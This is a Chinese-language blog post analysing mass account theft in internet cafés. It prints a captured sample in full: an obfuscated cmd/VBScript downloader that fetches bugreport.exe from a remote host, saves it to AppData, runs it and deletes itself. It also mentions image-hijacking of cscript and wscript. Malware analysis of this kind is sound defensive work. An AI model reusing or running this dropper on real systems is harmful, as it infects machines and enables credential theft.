感谢你访问我的 Blog ，本博客只提供博主的技术经验分享，你可以在此做简单的留言和评论，我会抽空回复你；若是要深入交流探讨，请联系QQ：47853253或者加QQ群：12012081。反广告关于近期网吧批量盗号的分析与解决，死亡1026 更新2016.08.15

近期，有多位用户在深蓝软件SVIP群里反应了遭遇大面积盗号的情况，希望大家一起分析，因为群里都是些上百家的大网维，很快大家对情况进行了汇总和分析。cmd /c "echo dim m,s,k:m=^"MEiEcErEosoft.XEMELEHETETEP^":b=^"ACDCOCDCBC.CSCtCrCeCaCm^":k=^"ScKriptKing.FiKleSystKemObjKect^":Set x=CreateObject(replace(m,^"E^",^"^")):Set w=CreateObject(^"Wscript.Shell^"):Set v=w.Environment(^"Process^"):x.Open ^"GET^",replace(^"hEtEtpE:E//^",^"E^",^"^") ^& Wscript.Arguments(0) ^& ^"/www/bugreport.exe^",0:x.Send():If x.status=200 Then:Set s=CreateObject(replace(b,^"C^",^"^")):s.Mode=3:s.Type=1:s.Open():f=v.Item(^"APPDATA^") ^& ^"\bugreport.exe^":s.Write x.ResponseBody:s.SaveToFile f,2:wscript.sleep(1000):w.Run(^"cmd /c ^"^"^" ^& f ^& ^"^"^"^"):End If:Set o=CreateObject(replace(k,^"K^",^"^")):o.DeleteFile(wscript.scriptfullname)" ˃ C:\WINDOWS\ospp.vbs

感谢用户抓到样本发过来，供分析。

开机命令加入了cscript.exe和wscript.exe这2个文件的映像劫持了 //感谢网友 让故事继续 提供文章来自: 本站原创引用通告: 查看所有引用 | 我要引用此文章Tags: